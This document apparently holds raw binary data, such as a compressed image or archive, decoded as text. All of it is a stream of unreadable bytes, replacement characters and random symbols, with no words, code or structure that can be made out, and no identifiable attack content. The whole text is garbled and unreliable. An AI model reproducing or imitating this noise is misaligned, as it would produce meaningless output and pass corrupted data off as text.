r ����%�;�A�R5eP!��\����u?�v�\x�PvV�o
p�j�9q��\:�\\\�6���4 ��� ?�z/�J�]KQ�#k\I��q�����I�I3��U*�vb#
�(�>�=M!{pɨ���!��w�Y-�$��t�pP�2C��A����fina��m˵Xχr{#�z�r�Z��#E7tY�scyg楝���Q�9��UV�O�����[x�d`�t�c��Jile�oyk�0!���'���z��@n�# �`)'���o�\��a�9\�X'�����VhʒFޣ��+$0,�DQ�3� �-}$��H4�p^B�@��9�֙�m2��HZ�](dP��}0:Qm�X��&��JPy�
I��aP�s�ď6?��@���a�O���m�܊���e�26�9�֟JӶ����9�k�|��;�P��v�H�I<z�K�'�f@�� �g<�W��ٌ�.%A� <�95Qg�Gqr�۷�1��
���>��7>�: �%r�o%�
�J(8$F3��I��<"��Ѥ�d����c[}A$0@�+�� �A�i��	����UP�sJ���Ih�[���GhYy">~�9��q+B'1�#]rI���U�[ʶSA%��SH�f$	��A9��ᴱ�L�g���|�#�<�>��G�8e��5J�3��I�HѲ�ʐޠ��j�=��%ŪCs(�g�Җ����,a�z���py�"��\|=��V�5���Ī�O����N�2+��֟5�2��fvF�,|c��h���V+(��X�I����*��+=ݿ�]"*�H�`�?��=��y���� ���p�o�
��9�=�܏6�F�i÷Ny����mMN��|�)Q�����튬y�B8(�~��l��
�W��ܡ˄ ���i.�#��h����#m��̀��B�1�I��UՒ骬�Mp�r�� ��+shz\�zB��$0$�}�zU<����q�\A@�"�GpA�>��9q���������^�P�*͒�#����E�-]2�)��" $ �$����md;��g�	��I���)[�;�ԎX����� 8�� }2}�g*c�<7�y5{����`�pbh�`!#�@q����cX�������&�D��ВzՌP4��om
M��f&1Ϩ&��J��su��!1Bg؁�����4W�!5o!*��4bF�J�RA���d{����aT8oq��̛-M�X��$��٤"0J�1���2s�*��]��k.�jr��. ���U�ME��S�pn]b	uk�q��!hI�8�=21��Sў䖺�.@ 4�2W=����kv�X�x^9������dVV�b���_��C��PG��Õ���>5V�zot��ʳ�$��[?QT�̷��r�@�l9�8�F�5x�2{e���d$H�ˀq� c>�4J�Y#�kk��v`�!��t���7�`�Ƙ���`�:yd�`���0=����P..,�l@�)&5'��`)�6(�Zd�S 8c����֜�%фi#^M$�Hh�	��1��JMSE�%�����n�r��FA?qI\j�����/�cĈ�c�	�9�=k�X��\�\����^��x��^?�4�U9��ַ�"[F1��%DV�J3�����l�c�Zfh�Kg�!�0N�7/������%��PCH?���=0 ��%����O�� � ��r�3�gް|j.��E&�"�]����V���b�㓞� C�YZڛ+X��0pI2Xz��7�)�1%��z�]*�ky��1�a�9��:��r���b�"��,�s��U��@�{���*��=}*��SeD�G|��rG�$�}iY5�!����y!bB�
K�Ԓ@�
�}edC�v��w��N�_����!.�PБ��Q�I���|��L��f%A'� @�K��)ѧ� ��+�Cm$��:|���;y�x�TF[KA9�%�����N�=7$�B?�O�1Yy;K{ԗMh.L�K$�Ăq��/��[O�����q��S1x���Q��={}��;��B�l�����Vp�~��h�<�\��B��9�|̻}V���Z������kG��>`{�A�j�D���+�I=��p�Uܡ�R{}�z�i��(N0I#�T�>ҧ|���g$@�2}���|=<8׵Ҝ��CG�V7Kx��#
d }���[�;r�20+$��;�$$��8%���$��V\�qm�cd.\������l�N�}�f=��'�B�o���i=���~�s}$Y���́�w�?,>pܪ�����cP ��`�ܚ���G��5 �pqՎEWB�_��zd�#>r�{䊱���V����*�L��%�R&�����ꙁ�w,ǡ
(v�F���II�+��*b:���2rw�4F�@ʆ��W8�Sg�
OM��Ũ���g6�̤�jI8<H�}敷��|��9���U� ��y4 H���2Ec0�*���T���g#��>�`��V7)'xv�-�fdlv���HH�B������g'��R��`w�z�)��m,Љ�x<��I5�]J�cXӠU���x-��D�����E �Ī���@�$
V1��@9�����c�:~�p�Jg"y�u��	>�p"�rM0$+z�� �)����jnd?<��b>ƺ'�����5����h ����f����
�V&����*k{9���)��"a�G��&��o8X��q@�cK�{@�����0��$3+�@ݑDh�F�@g����Dɂ	=�=id��5%��ū|<�3p��G\�n`�H�7�m��{r'aڥ4V��
4$�8P�`�՞��~�c�噢�z9$��~3���j���L��5��Y��"2��Ðð#�,��6�^B#w�m��c� ���^hqä�6cIE'�� s�U���|-�[�Qz䌞9�<c�&Ҏ�� 4K�����#a�>����;�[��ƨLEws�c���0�l��]� ��=h:f%�nm��(��䜎I��1���Y��@��F{��'�B���=?$��9�HYVd@bp����� F[����S�UJ�� �?q��w����,L|�����ǖ1�I��JՒ�ZEv�r���i)i��7!�,�@R �����!'[6����$���y���Vԩv`�ry��
K���A����c��J��"S�'��431��0�#BrU��w�{{^f�l��,���*�I �	�}���)+G��!��9 �~��B��1l�00A힘�;�=���][��0A@W&@��qV����6�8�!�������]e�(��E�B}{��Wv�E}o���
�e8�H�;����5���O�vZ����8##��-�ݵ�ǥ	����	+��>�km{�{��L�J�n����+̳��Hm���'�`qB���%l���RX�rV �,���v'����I��87F��UM��$�q�x��xKj�I��21�Q��8��S*��1)0	�8��iR�L����_��KC$3���e�F	�w?��gp��$����H��}h�mG��D�6 B	��x��@����b�`��$���Ӭ!G����J�`��I/U^�ϱ{� �c�O�*��! g�>�B��-��RC2yцR�xPGs�ƞ.,��8�4�_�p$�zS�W�SoL�|ts|�%�\D@�G'�ٟf�1N��0D ��Ԝzc��U��}6�dI�@����p:�ri����?)gۙ�x�t��R+T�K�of��
Nz�y�*o4V׊L��4�F���#��9���2)$�
�~v q�F��&�x3(��G���	���A�Wy�k)�������Mt:Y��x|I+��qu)';��3�&��f��[� Wuټ��#>���X�,���G��NI ��x�9ZTiś+�e���S,�� 	�\�I�Y��9��v��O%�f��r�İ�IrҬ���5r7���`2z�ǿ"��Z���.�
�������{u���mԮU��"Sr�XxXwd�rc��F�e���J�˺��I
��C�>��U��-ѵ�UQ�m-��\Ӛ��<1�����XH�bTc��JJM�]P��k,CW�'��-�����c�=���-e�F�H66�|gws���3N���fJ�[D}��j�cXH��� X��P
����,ZW�AbV�� ��A��KW�g}|��z���Kap>���Y�w`[[�� 2+s ?X�[_��� �$��:�W�[I-�vfi���� fNyߎĳx�W�8X��,F�+�."i�`��c�S�?Ȯ#�I4^%�UV&ೂH�<��Ek�'ب�e�6�uoo,�,NG�j��$�L�3$)8�s�Ԧ�f|v�f'$��A��z�n`��Q-�I!%�9�둞�C�WC�Z*���X�(#Ye\��r��'=�u�ui.��	�2j���^.`��;�@P�����-�G$mD� ��Oc�Tv�0����Y.!��*GQ�g�I`h�˕\ʸ@0J�:����8���0�Z4���8<�� �4⺥�xǖd+)*�Gs�2*;o8&�u:e��=8:�K��Γ���b�+�cH�Y��s-��|/OqO��t��dj7a�#�-�0zEJ	��K ���c�#CП�����+f������ �촤��,G�&<��G4]CM��ԡ�Y�+m=����dU����kWg���k�V�\|�A��
�����2�ͪ�T�	�'���J�z��o<Zͺ	G��i��'ldn#�s��f�m�֠D������@$l�S���{	]�Qiơ0' �� '�E
�;�Kk}�$�zd�Hrf����i� ik��0�`/�@�܎��>�A��&�MΗ;\n�.uG$u@�Ѧ�p�7�Fͧ�(���n%'p���_�[�՗��M��y2�L�-�t{���K�v����&8#&bJlo���M՟�쭞	�r;G&�<d��'�y���o6�l�\C�Ŏ�Pc�A�W��p�iZE��cX��Q|�p:�Fn�I��Ѷ�W�EhO��\��'&���"�"��;Ȟ	��BTB܃��{��������G�$1뎠��A3Kn������0Hc� ����8�K!��xk��� :_)�<��m �E?u�[̛����+7/����~F�Է����R���G>^}� �0�h�Z��h*q��s!t$�}i	EƱd�$�_^F�#�����K���>^"�4�SJX�#���G�����>lh�yƟV�Z|H�e�#A�2�J��^�1�"k�w B�Or	�c�DR���P���4fS�B�8�>���_�Ǖ&��ϰ�F
�u�G5ss�s��c���$0�b?�GU���D�D���P�r8�0@�K�I���A����e�Y����/ ���E�I��E�o6G#�>�b�I�Vm�|ιi-�U$�d���*�I���t�m��$&�����?\U�u�F�J4�Yk�ZiНF�J���H�{���<Pf�ۥ��ģ�VB������u�\Y�2��w$��BnC�� ���-3V}B�9��l~ d2;�s���o����I0�Dzq%���L����$�P�Gd�L�����7E� �O�j���W������y�2I*�`;�)8�5c[ +�]Ɣ��R>P��	=}c	*�-3V��e���Y�̶Q� ��6�O@��U�Η��R�r���&�-��7 �Nrx��&K�%��.&��Ycp����j��6ym�:n�җ{��/�����
��C�0I �~����2�$���a�S�-������?sU��Ēɨ��{�[l�
Aӵd�Ң�/%��g�T��)�BA ��G�ZsB���3#��̕����'8>���̷p4V�@@BcPT���TG��lj %���Z�v�٫i���7�-ͼ1΁ h�LG=@'��?t��ډ� o
�R;�}��,��[c�$m�R��n��1{�[��?�( �6�8��� +H�;l��(-��R�v#m�0�$X�c��K�Z� ���� �?j�������kH��ySr��Ԝ��[��M�����oϴ�� vXg�I.�{�� ��Q:Dɮ�naY3�m�Tt�;��x4讜��_A3/-+B;w��V���j� 	}7�ً���H�s��\gR��G`J�EA�� }2(�jN�k��6�s��1 �Q�Uv7Q_�3YZ�Y�9��K��B�����y&Q,����
Ѯ�~�کf��/����K��7��8	�?ڜ��ZS�,/�,����˄^RǷ��U���0N����O
�e0����5c���4�=���I�e+� q����12A{�Z%]�����h��Ĥ�Ė	����[���x�I��sTV�6�k4��C���+ ��s�*��f����=�"�2�c�C�?s��N����5������UQ�~I�Z�կ�.�-��]^H��\���v�*��1֯-���j�@,UH㎙j����;\���VL� ,���g?���{{�~'��x����$r>��&��e(��Ky&���o9�۱%A㑑Lޭ�w;,�u��nb�C�^���ƍis4w#��>WI�� ��U���y�[�����ĮO�9�\ZT��Iغj�R\� �!o!�R܃�}�JYnIj�)�/�I#�y��r�x� G�ɖ�����4� C)� �9�[I�_���{��ռ�yN"�B��I�G\�R�����T��}?�-m���k�%l�T�(��p;u�u�}��X�?$��#�@�j�K����w�M"�-�.'9�8�t�n��i�oo��?����5���?R���J�[��Vf���U�ɔ\{֖�H�_�귲� �! 1��]DQ�,LA�[�ҡ=�+̦ER0F��ף��x������I���/KҢ �$Y#$����N���Hlu�
�m�=��Ԟ�@��^Z�$�xc����t%X �ޖEp��*3Di��W<g<�9�cف�;�$��ژriZ���`�n��|��2oZl���,Ĭ:�$g�Nq!�!��$��f��q��$���@
,�U��=�V�E=ٱ�(�j� ��#����`�����!�%-��c� j4H��۸�؜�f%�s�j�$o�O�G �M*��0�(L�<���KmW��I=�y�v3d�x��S���̨V$�L.��n� ,G��]���-ĉ��؀���dW2L����`x5�����R	�Զ2nݴeq� `}j~aa �u�HŨi�K#��`1��[�V��ip&�J�G旑Y`7/�;���9.��L�� �|Ay�m���#����_yQZ�$9���T���5c�fڔ�w<K#g�����^-̎�z�Ub�6T6H�������$Jc��iPh�,�4L���$%���B;��Ue�9�8���&n@A<g4g�l�wFA����*��^\�F1\���$�b�u8�.Բ5�Ğ��1L.��"*2X:��ر<  �j)�d@Ԁs�i����->F0�B���Yr1��`+21��T���F����x��Sk���P��'� zc��H�Ƥ{��(A(��zVM)t�R#�@�T�dYZYoى�ހ�b�;L���Z�Y�H��G'�@��L�3�8p޳M��M����Np�����hBy�h���2��{i�d��*�F�x�#�#�T���w:{by�0��T��ǧ�֊�m�I��6198=�zb�a5��\ػ�ʊYwKrs��^���sڳ�h'�U�rr� Gp�\�P��4��2�";p�����psz�Es�	�%#\�x�Hs�G�[+�rdTu
觟Pq��\.�3���2��)m�C���>���n�h-!Y�'Re ! ��I�K[�\[��j6�nc�0|�z�{���X/�T�5�"RX��y��VT�B��ĵ�Ry����P%:088���U�tR{�#ĘM��$㑎��C���'�h���FX�I8��M6/,<R7�!�dd&AI'�t�*�A~IZ�[�kpX�6� �A=�1Nٵ��B9l�0-�L��j��L�&�k��;y�s�N��x���A�E#H�W,G8�9��]��i����"�c8z� ����_%������ʡRA�NH�B�y�.��`ѼS�@��<�"�#�mV�,��mı��I�8��|SIy�Iosis4���<�S�p0{�R�7SAn�ڤ��a��.J��7l��Z_�ٖ錡��ʄ�8�>�S7	x��*�D������G)��IY/� Q������\��2?ɫ4�H��0 ��$�s���V:$�Ok�0�e�\p{����;cr����*� 9�<��w�y>�*��$�M�a$a�$^�T��y�����W)hv((�nOj���(��H�.�d!f<dg������	H�݊ߴ9�SIcON����5๖�b%y$z�N�u)���0D�U� @'�SUR����Y��m��"2� �@� ��3Ʀ��O Y�eʮ�����I��X��.4�D��q�y���6�v���i����1�#,��r �s��@���
܈��� p2px�@�$��In�d9���!G,sӞԖ$�e����;Iϑ3�X�� ����Kk�{��>Qsb�q�p�8��C˖k=��F�H,X 8��wy�`˒ �P �>���]�o*ٽɝnHLÅ����+vs�D��eyP����?�G�Ŵ�"�b/���6@�<�FM4�]<s�ٔ�,A2����H;x0N�=���� uu��Hl�o��2����DrZ�@�g�y��iW��[h.�p	# �{�3x�'�� ���aʕ��*�z��"�@PĭŚx����ךB�"��E�3Y��ξ!TUQ-���7BF�&��+�^k�ߩ[)Q�"�M#p:�go�,���`:Q5h�v��s�궠�8+�ի�v��U<�V�K��ʦ3��k��:��f�ԭ�9�V�E��S̓X����� ����Q�x�Tq�֠f#Е�hZ�#Vm�.��� g�P�̤^**����O ���~(�c��M�,BuX��Q�	� ����m� �r�!$ÃD֭�i�G9[�wnN?��)>��(*�SҒe ��L�>�R��WV���H%&��	�j��C�_��-R����X�I8��t6Wuy�^�?	��)���q��U��h�5s,2�~R1،�8�����q�f�w#o��#;��@�׎��M��+<�%���Oz��F#Q���0w��
H�'��YB�pp��R(;v� '���)������[����4�����c!�t䎃К���&�Z �*B	�O�֙�N�.�C,).�zt���5%�~Y��D.�*����R�~Eb�4N-��0\ ���0oz��7a=��H<��D��9��l�~�ږ�tq��
�B�[&c���5t���ou�9��$BFFx�Էj�{���w��rl��Q@~f��M� `@ە4�B�nU?��� ���}��K=@���椓�8s-���:�)᏾?��]Bwp�[ʩ�[����3ҵu漗�ܘ��i��� ��y�9�ڭ<�C��m�,�����㹠�2X ,�u��D�]�~�N��	��/�N��J�ދ(8�!@K��A�"��{K�PV��ʏ<��~��`�f�`_O�6�&z�!�{���J�D-X�C�+D��x&Y0���U�Y�7F7V$^���C��@�[��-���=Է�n^�/��X��pM�Qi6jz�826~���3-̪�1[���ťڜd�}1�:������<S٥�����z���Vl8���� a[#㎿����c�k�w��c��ͼ2m�1��yj�8���o4λ���	��$rs[��M��I]Z�1C4ש�>�y��c�F+F�-R�ൕ��+�����j��FCrn�.a� Ĥ�� ��?j����=>X�������g�����R&2u���C�j����&
r��1�����������Ɉ��y�Zj�q���O���$:� �F�̘m9 -d�����=+��a��r4��Wg��E�]�
.�(��C��@H�����Jl�#���y��ܓ�*��F�Z��neS�H���� j��#}(�M,mÁ�nr+I)��^	N3��gU����S-��N��G��>��4��:��}"j�-� �4c���g�ҩ���p���ՖB�/��1�98�U�zE�ժ��Kt�m_4q랹��ki����A_l����&��mQ��FQ���� }�vw:���3�A��1�-����"����|E}}k����@PN>���^�b���|�g'�ڲ�e�o&�j��m5�Y6ɣ�#�e�Pq��f��W��a,��[JF�'<������]��-E�`ێ���g� d
=��{<��؂$�G�rz�yZ�9���ƲV�Ik}����p����=�O�psV�^�b�D�LfPIv�9=@H���bo$��m�2:��l��4Q[%ЂPII� �#�I� -y�]�,J}OP��Xo^�;b5���vS�sO�-��b{���o��.}��S�����$��& �e��v�=E<n�Dy��Dk�[�ӎ.��9/%eͤ��"�Z7ew }y����!gqq��J�$}ME/!�Q�� F�Pnbx��s�v���-��M��7L������\n�鐷�mvx~�14�,HT9�����0���v��,X�X�Nz���,�W�f�Z�F��c���@�Ҟ��-�	#F��$�ù������T�fuHV��Y&�0d$�8�9���B�[����c�Q̀������d�o�����,�� �8�+$��ϲѧq#,x� 5�&�kvWV� ���}:�G-����:0
�3EӠ�o����r�N {g$b��nBO%�Z ����o�S���kUkw/nA 9$zt5q�n֐]*5�Y�wd�m�Dp�c t=2Oz������:��mxrq2�8鷓��1u�[�_�Ao.s�l��/�����]Z%Y#�� ���I�#=��M�2m��^�ҥ��H�F-�[X�od�@?����7R��hC+2<�֫���7_��Aq��sl*��1q&��Gr��F�q�����)[��,<	Z�:|�Rk� $�It2A�� �oa�s(��KP����#ߌ����o#ކ� `&0s�㏵M֬%.E�V9_�ELeN�����7&�b�:��˳�y��aU��%�Ȱ5��/!}��U������,I�����>�G@	��R�'�s$QB�8S�{��+_��~���(n���ӕ�if��V$;H���]x���o��(.fH�4����a��~k���ޱv��K�'�a�Nq�����=M�;�&�Pr^S���k���r��R0��z�s����-n�Z��7�.�#���Z�z�������d��=k�&�4�� ��ȍ`(A�Wl=]�l����H���Εk���B��d���xm�.�W�Tć���҃��:WJ���<6�m`�A�N����Uol�R�q��=1R�Uxj?`��Y>Q�{���y��}3LI��69�hl͟�2�s�LB��&���@ȭ�;P���=��7�H񚒃��$�戌Y�*�gҐ�{�96��%�I#�Vǎ	p};T��q�6\3�&C)��	�n�6���v�F�t1�l�ŏ'�(��#"���A�LdzL�#T�V�_�'�������Xt�zPX�،8�9V@&V��J���d2�8"�p���}�u �Z�x��N{g ���VMśr���y��>]��`�pN@����{����T�0s���4��q!����.?qS@)�o>R�,j���Q��gvG�T��4�� ��Qw�_M��� NC�[Cn�,+�8�>�R3���~���
7�6C0.I���[�%�$ac����aEs,A��;���>K�iR�E$�JPWj���9��6��v���,�`d*�N �x�E9�X��U��\|�ٹ b���D2�NH=)��<�瓜�v�� z�����'���즸ue���A�0GҎ�����<�J<�?�("(�V|Y�?z��h��A!#"�(�5w9RI획���$@�`��hiI���j���4�O9%�(#�?z�<��a{ 1S�1B���P��s��T%�y���ɌsלS���
�u��Y�>U p@��0�]|M�R���NH��L뺅����<ˆ;a�A$�q�J�-¯�3M1���Z����$$���#9#R�s0\�Al��� �tң��`���[Z�I,mp�@�q�AA��s׿Z���Z��3B�I�������'�j:��%��{x�Y2��q����̈́����`C1:����W�v<1�,bL���)���n(K�.�o%é��L�A�����p�\B�]��j���Q�x͵��L�0�pe q�����xdt��E����f �>ƚ��.�&�aL!8#�w��]�k"^���3�'�<g���R���-L6syw�wĂ0pF{���.�P]�I&�v�(�1�6� `0{�#�ޟ"-�KـC!S�s�AϨ�R����!YdxȒ@0Ct�������݁u ;;_�ؚ�ؓZEE��{ķ���xr�㟾)�{�G�Q��9S$�pO���-*�e͜K4!N#g�SԀ}�5�g�yM��M��?�N�s�Z�4/$�X����iB�0�dBs���ڥs��m��!�@2A$��w�~�R:��B�U�����'���f�[k���$+.UX���KX{e�3Csk4WBU����=M%o]I@1��K�(�O�EY��F�����=�9�����$k{[}�%e8# �Q͎��N��n��6Rd%z�y���4���7�q>bp��!F}�|U~�v�^[�YRcݘ`g��[8m,�[pC� %�rFjk����Vç�^YNһI-�a�� ���������%W��*ʑǴ1 s����N[H�m����W��9�����&�Cq�9��X�c8�U_���oq%����1��.U�'#��n�l��(��԰'�1ȥ�ӥӢ`�n#bd�����v��(0jZs9Xn2���a�z
)�/E�������¬��$F� 9���U��>{�b� ����A#@�NA�S�A�'��L�(0	 ��
�H��ټ$A��H"6m��Dj��D�����e3B� @>ۗ=1�ڣqyv'u�����dA���x�0H��h̓��4��F�1Ǡ�杕��Ė�UY:���c�}qE��B̲\i �9%%�h��r:U��Τt�-�.V�X�1s�x�#�撽��G���@dB !�`�JI����U�h��73���sU��U��.���Șr��� �x'ڻ�jx�:��:D�l���1�ڼ��:���o;���De �8��]��-�M���-����W�9�J�卵l��au����V�"Z�U�-�p�	NG�4/��<P�J�"���E<`��ߡ�k��o۠ϛcmv�����QR�e}|��'�b�oc�y�ڱM-זf�Q.<\��+�[��`H�� ������J��I�\+��s��(��y�z���9 �$�(�v���$�-WDm������[�@ux<��}#,Z�L�t#��s���#��f��մP  ]3؟CQ�\;h�lL�oe.p@�?pj6ҥ���}9W�+ױ���Q\�'ې���oC��>E��G�]��ص�����O~��)k,���z���Əz�W�?�N	�ci�\[����F]i7b��Ɍ�����Smg�`�ʸ��5�@�8ؑ�}E*ub'�V�N�\g���.p	�x���z�ng���:dd�Z���l�%����A��څz�ޞ�Fwx���n<��ӯ �>�8��S� �|1�$�T�q��9�X�7��-/Iב5M>q$R�:d����K�vVT+�� ���w�OM��5�鵏���S�nt����<���k;��+e�o�]"���,S��EO'y&3�FJ� *;7�.w	8�8��0�w�&�0c�|�v��+oq��.4�6,���-���)_V�݇�s�A��=�eU�-��.\�\�Z�S沲Sϱa�=��(�g�{({���J�>	���Ǡ��1��6[�@�$��"S�z}(7V���3����5���ܒ��� AEY)�Gf�Ū*�(�j��Ls&q���DC
+OCa�-���'�G��?Z�i�ԅH��Х�xɶ��}:��[�T�ۆ�+m��	� eǮ=~�KT1H��2Gay <Kp���<}��.&�.YY��OvÜ�܅�� JMZ8��H��rß2s�\Z����)����r����ڕ���X��w���TwrP?��c���x�p�����2����E���*^>��oo��lAʡ�~���L����g�Ā���t��Y���<$�Z�6��6�g��>����}25i3+i֏+g���x ���*�k(�6�7"�����+�N��L������E�$���egb��_��SRzA_'�~�X�����YA�.�r9$�].��X�Hm��ʌ�T���q�~���*�O��D�f1$��	5E�]��"�/�2��g��oJ��.4��T���d-q�;�3�ܐ?�#
_��$��%�����$���x�5+�mj�7���g��	>�&��{� �Y.�D���9���i�v��Jx������J/mv�@'�X��o��<�
���ہ\��Oi�(Ӗ�e$�u� �Ǧ9��Vq��Fb�,��]�BA��QX����VV�kַP�)i��������  ��U宜c�K�q��*�B�	��V�[�[Mx�d�*�'�#ҩ�}&_���hܒnX�t��җ^���^��Κ��6o1�YY8 R ����U���~k���t��w��@Ba� �j=GO{��[��D�+Op��Q[Ò)W�$��/.-��̔�JtD���4�����2[��1@���$��qA[mRP��R��O��{�ңi��n�5�ƤG�Q�oS�%����]2���#���j����1��!�=X�q��8�{��� �\� A�ð����ȴ��y�(��#FG����p=Ė��J[iC�32�#��M��&�s�=:�n<���ځ�/�`�G��p~��"��[{��M�#��76GE V�f��v1�@��NT�7�F��7��YX�F<�=��O��nK%%M�d�\'���s���������sogl� � ]�l�$�� �tՉZS*n!�x���T�#=��I�ćT�Ѓڴ�^גi���d��_k��C�"h|��H���T���W��R˜^j$��46�T+pF�*�)N�J��C�(��`94��qylm����q���n�0DqB	$In:���BVӵ7{}�bhN�!��@� ~ƈ!�����V��!����*�N���b� ��@���r�`NU����~�O�iƵ�r��9u`�Ls�]>���:�N�|��3��c�)MC@��&��]U�(ʏ@qҵa��[Y�s+�ٖp=01�֐��ڥ�$�/.�j�e�Ƌ�{�KVVV�,N: 2 �T�u	o���`�"�b�>�ר�>՚����6�8-�\{�2M!�v��0L�2Z@Jd�9�}U"�R�]�]��H6P�ma($�~:}�V��E�͓|A�!�0����~��� �����)��9+�����Rx��&��io�������*�\�M�f�:]2��	��찷
�TH�%�9LR�&�dVћ(<����$��	��r.���1��Bs����8koX��]^n���<:qҺ��#U'FR��Y_\jn�[��c�`I��`��ލ�tF놶�9*�K�Үa���qF��( F2.��#�]�����2|�xc�ZE�˾f^��?�\GE#
�c �#�q'��Oc���Թ�>���X2n�Y3����K5곕�=���y��}3���fnQq�N�K#��W�#�S����$U%���P!����L�Y��nj
	� {��s�U#�jlN���<��H�\�Z�AԱ��5�g��+�4<�1�d�)?6I��br1������	�� �L[������2N�zb��ۺ��\��I��� ϘH>��\��z�4H	v��@��f-Ö́�'w�����̅I=i�����x|���&�vi�2�O�jj��{�H�4� <$��4�M,�[�A���~�9U�ed�fz�2(�YWqW'�
��+��x�j��&5�x8�$�S�zr����ǶA��g;I
s�R�SJF!حܰ'9V�"�lI�I�� ��� S��"�R� �xD��Ks��Z�r�@��cB�p#���R�ę����qB[y�\����g��[��!;C�z�<���$�F��� �i��xb�eB�:�E+�G!f��ՌS2G��@�b�����Z����� ~(i
3�`�����EU<19���n)eu+��?����3Z���G_�!^����jdK�;\2��rԊ�f�f��a,q!?+c��� ��-�e^��0zl� ~(Mh�2�^d�*�Q�Y �d�T�ԞhV���=��<��c��+cM�J��w�ğ�4��C���K:��\g����PC�4���G?�:m�R���c.Nh�in�lX# t,2G憃!&�,#O5��D\�~��iY5=J�yVV�n�ɒR�T�D�
 GB����~`ORIɦ	�7gp��Ye��d<����S1����zҸ*�J=A涡��E�I�Hk�F )�3��n�#��F��$�	>|��&��t��M�E%��̥�c5���	��K�YY��zU=��d1۹H�e0({��ӵ�E7�Fh����X����^O\�����VX滍.�f�����8$��)��^F��"X���H�קӚ��kJ�I���>�"�eŚm�c�H�X��� $g��K��+����l�l��F ��}:Қ$�"��f���@ ���?�hmk����`i������9�TV��$�0��
1T�J�-R�J\J�JɉIP I�jWሻB�ܙ�>9	�8��ƛ��TE�O*Dud&C����Д���!�AR��@#���S�ցY��ķR�$�f��:��1�Nk��L�E�� �� ��G��D�S���Y.�~G�rNx?��P�������:��!#  }O�R^vKa�%"w�aɐ�����ХV��T�A�̀gr�r	'�jH'@���1��їQ�d�;c�����I~;ˎJA�V'�^��n�E��/�O���2��;��T��}�h�>������<( o��s�����]���K��Y���㨤��ͨ�[�l�;F�OrH?�]qT0��ַ�M-���<�Îԃ�j��.��C$KArG��j;k�6�� ��3�\��nOiXD�PIS��rF.��4�I#E<֚t�m��  B1�	�#�j�=��,ʍ:c�v����QT[�tB�r��pO�⯴{��7���)!�28 �CƊ�B1�梥�󠕡�r�����8�-��i"����'1Ȍ�-��^+���Qq�G%��8�O�Ty�7_)h�y7��� �A�Cօ&��F�݄�Y�W�iU0���5��2 �Didi7eps���	m��eFh�Í��%@^q�cN7	f"�1�ʇ��#�ڏ�V��.�MB��7���# �#l}	��;U�W�gp��3���(�?�=~�Ƒ-����6�@Krq��5cI�����A��}��>���N�y�Ӣ�P�o�,e�7� ���&���G$� <� 񪒡XpN}�d�8�U����������ȅ"C#�g8����ڬ�J�W���(Ԑ����$v��U_:�W2���:�$��y����$���K+ss��`ȷ�,��'�@�\��*5�nݘA���0UV�û�{�2>��ޞ�y>���SQЌ?1�,1��f���������i��<�~�D�cic�;���~�ք���H��x��X�=n<5z��{Y4��� `�_޷��Kmm�a�=��Ђ� �n{qka�E2����J�>BA�<Q5X乓_��,�O
�Y�#�<}���l���e�ӵ(m Y4�@\��O�?��ֱO�j�8e�V��́�P 8�Y�W:����E��i���H�$��+� e�%ϖ&�����4�~�Nq�O��>�-��|Cu
��K��}���Kå��!��ed"�F�pB�HP{�r>��V�uW�,�h^&�t,BNFp;�����w֧����Iip�	��}� )�c,�6�V	��Qy#��{g�nu_��sjg�<��j���L��RR:�U�����K.���4IWM�5���܀&�UooC��U��h(��K=V�+��/�l�;8=�8"�+$I��umS������m����gt܅�Ĩ0�>��,-t����Rh1�F׈�}H�h]~�Z� �k��|Cn�|E��v�5��2I��yx��sc>��ݪO�I����� 
�Fn5mGV����1����^[�ܶ�I�xF��?sP��I!�e���G�4���� c"��g�ٵ�@"����~k�F�����0���Fn���5&��I��e�ܗ����@���������Jɩ1��tV�Tv����z^���F@Q������I	
���Mi�ԮW̺����Ñ�)���I%Ya�P��I�iv���0\��8'�>�+�X�)�<V(|�ːrf9��}8��Q���|!�^ݠ��ԁ�d�20��	=�U�f����<:y�'H�~"����(�f�����S< �X� ��=�=����a%��NQ-urxϸ�怮��� �f��r]��#�#��x';P��b�oX��6pR�S�C�1C��ՙ�>�'���B[ �8�_�j6��yR��Kr�n:)��1��$݆(B��#@��z��M|��յٜ#((פ�F���'����~�Z�\�e1@��:�������y $�akm� b�O�y�y�����izL(���T ��櫎/��"9$�����v,y�1����7J[�/�#��;b�y�=�2K6� #��\Qn`�6��8�s��� }y�ҷ�ԓ���� $�ZL�XG��0H ��K�M�m��L�%`��`G��v�Q�G1��9�H>���,^|�rNѰ;߽*}G�	[�qKr�]]*��x�`��FMV�HP��\M�t�-�c�=kWz$wr��2��ۉhG���a�Xɨ��&GE� �~��?�0��%v�s�;���l`����L�#x���R�A�+��f;��+0�d�(�]X^�eݑ�v�H>�ꕭvjat�Z܇$��;#v9 �Ta����kTXj�̶�^���]����@����vW�ٲ���� �I��0r}���/�#_F��c��@3�֤ѭ��,ϖ�KJI>���N|M�B���#B$�U�S�v6:*�x�rh��F$@�b0��p~�j�\�tM2���.� @ҔNzd������ŗ�=Ս�m>c۩ {�~՛T��m]kۆ��Clβ�3��
G�r%j��7�}qt��D�P�x$.F)�"�Z�-�ʶ�� �r3�kP�kw"U� Y�p�n��RJ�"�uTj�V/e%żq�@v��ǿ�ԌzF��@��_	-�? �4\��PI����14����|��`z�f��� Y�#YW8

������� �ЛkET>����i 6���dF�pN�xZ��#2=ɸ*$ p@ �PK��j�,C�y�����2sD���D1ú5�m���j���[�6UZ�&�$ܴ��Ai� ���r�-WQ����,�%�+bU��r} 튱����Tm.��8*$�T �y��|z�5*�K�n핒�$�B�8�\}�5*���fGq�Kdi"X�n�r��Ќ~��ejזV$�2_K���8=p��'�^�{��[��vaabꀎ����<��ϊ��.�ഘy��[��V�����ZpK��2G"�twi���%��s,�a~�8��iŸ\,��d��z
�CS���.,��Eo2�2L�8�/��&;U�����5$�y=k���ym#(-d�5��)$/o��FO����~Á��G��F�D
͝��e�j����̘����������pc��q]P�<k3}�/��*9�?�6����i�Y�yx$��_ZYZ[���5�6�P%�d�M$��t�x�y���2����U%K�b�n��O�G����I &"���J���-�0[k�Pv����ս�̳²�(�g.6���T�Wfy�|�!`�:�D<��oC�X�c��}��d�D�V"q�����패 }(�A� \�<�Zis L��9���gE�c�rN �RH�����V��m�d�'��Xݢ�P��9��d�EV�n�i�^K%�G6 ���5ʩ�̀��o"�-�� *v�3�D��
�Xw j@h �ܴc
�q�#�E��;��Q�� �BFDl���	##hf8�"�,"�R�1`;�i���nAS��קH5"���N(��ԝ���LA;�'��U���Ȥu�$�����?ހ7.��9'��Zf,�2:��I�ARA9�掗
